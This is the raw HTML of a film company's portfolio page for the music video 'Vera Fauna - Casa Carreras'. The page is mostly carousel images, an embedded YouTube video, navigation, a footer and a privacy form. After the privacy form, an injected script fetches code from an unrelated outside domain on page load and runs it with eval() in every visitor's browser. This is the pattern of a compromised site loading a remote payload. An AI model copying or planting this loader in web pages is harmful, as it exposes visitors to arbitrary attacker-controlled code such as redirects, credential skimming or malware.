				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75757  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="16"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75757" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-52-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75757-197720" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-52.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-52.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75745  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="17"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75745" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-13-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75745-166474" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-13.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-13.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75744  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="18"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75744" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-11-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75744-107327" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-11.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-11.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75751  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="19"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75751" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-45-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75751-110297" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-45.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-45.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75760  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="20"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75760" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-56-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75760-153519" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-56.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-56.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75756  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="21"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75756" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-50-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75756-102288" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-50.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-50.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div>			</div>
					</div>

	
	
	
</div>

</div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row has-bg need-focus style-color-gyho-bg row-container onepage-section boomapps_vcrow" data-label="Ver vídeo" data-name="ver-video" id="row-unique-3"><div class="row triple-top-padding triple-bottom-padding no-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable" style="min-height: 340px;"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><span style="letter-spacing: 1.5px !important; font-size: 15px !important;">VER VÍDEO</span></p>
</div><div class="empty-space empty-double" ><span class="empty-space-inner"></span></div>
<div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><div class="h3 youtube-video fluid-object" style="padding-top: 56.31%"><iframe width="840" height="473" src="https://www.youtube.com/embed/i3rEOQf1xtQ?feature=oembed&amp;si=Ru4oCDtk7MuPuNCn" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Vera Fauna - Casa Carreras"></iframe></div></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div>
<div class="row-portfolio-info row-container style-light">
        							<div class="row row-parent col-std-gutter limit-width double-top-padding double-bottom-padding">
        								
												<div class="row-inner">
													<div class="col-lg-8">
														<div class="uncol">
															<div class="uncont">
																
															</div>
														</div>
													</div>
													<div class="col-lg-4">
														<div class="uncol">
															<div class="uncont">
																<div class="info-content">
																	
																</div>
																
															</div>
														</div>
													</div>
												</div>
											</div>
										</div></div></div>
					</div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<div class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://peripheria.tv/portfolio/malafama/" rel="prev"><i class="fa fa-angle-left"></i><span>Malafama</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://peripheria.tv/">Volver a inicio</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://peripheria.tv/portfolio/ser-jugar-vivir-xvi-bienal-espanola-de-arquitectura-y-urbanismo-beau/" rel="next"><span>Ser, jugar, vivir - XVI Bienal Española de Arquitectura y Urbanismo (BEAU)</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</div><!-- .post-navigation -->
								</div>
							</div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row has-bg need-focus style-color-jevc-bg vc_custom_1589276778339 row-container boomapps_vcrow" style="padding-top: 30px ;" id="row-unique-4"><div class="row double-top-padding no-bottom-padding no-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 boomapps_vccolumn no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 boomapps_vccolumn col-md-50 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><a class="single-media-link" href="https://peripheria.tv/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img class="adaptive-async wp-image-73839" src="https://peripheria.tv/wp-content/uploads/2015/09/Peripheria-Films-Logo-Alt-White-uai-258x173.png" width="258" height="173" alt="" data-uniqueid="73839-194474" data-guid="https://peripheria.tv/wp-content/uploads/2015/09/Peripheria-Films-Logo-Alt-White.png" data-path="2015/09/Peripheria-Films-Logo-Alt-White.png" data-width="783" data-height="525" data-singlew="1" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
				</div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_right align_left_mobile column_child col-lg-4 menufootermovil boomapps_vccolumn col-md-50 single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="font-762333 h4 fontheight-357766 fontspace-210350 font-weight-500 text-color-xsdn-color text-uppercase" ><span><span class="menudos"><a href="https://peripheria.tv/#proyectos">Work</a></span></span><span><span class="menudos"><a href="https://peripheria.tv/about">About</a></span></span><span><span class="menudos"><a href="https://peripheria.tv/contacto">Contacto</a></span></span></h3></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 boomapps_vccolumn col-md-clear single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h6 class="font-762333 h6 fontheight-357766 fontspace-210350 font-weight-500 text-color-xsdn-color text-uppercase" ><span>Calle Ferrocarril del puerto, 20</span><span>29002, Málaga</span><span>peripheria.films@gmail.com</span><span>(+34) 635 505 723</span></h6></div><div class="clear"></div></div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h6 class="font-762333 fontsize-160000 fontheight-357766 fontspace-210350 font-weight-300 text-color-xsdn-color text-uppercase" ><span><span style="color: #ff0000 !important; letter-spacing: 1px !important; font-weight: 500 !Important;"><strong>PERIPHERIA FILMS</strong></span> / <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://vimeo.com/peripheriafilms" target="_blank" rel="noopener noreferrer">VIMEO</a></span> /<span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.instagram.com/peripheriafilms/" target="_blank" rel="noopener noreferrer">INSTAGRAM</a></span></span><span>©2025 Todos los derechos reservados</span></h6></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://peripheria.tv/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="9251035af0" /><input type="hidden" name="_wp_http_referer" value="/portfolio/vera-fauna-casa-carreras/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css'  href='//peripheria.tv/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","activateWidgetLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/peripheria.tv","ajaxURL":"https:\/\/peripheria.tv\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=5.0.2'></script>
<script type='text/javascript' src='//peripheria.tv/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38'></script>
<script type='text/javascript' src='//peripheria.tv/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#ff0000","ajax_url":"https:\/\/peripheria.tv\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"b857fa15c7","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.7'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/themes/uncode/library/js/plugins.js?ver=1844004231'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/themes/uncode/library/js/app.js?ver=1844004231'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/wp-embed.min.js?ver=5.0.2'></script>
<script></script></body>
</html>
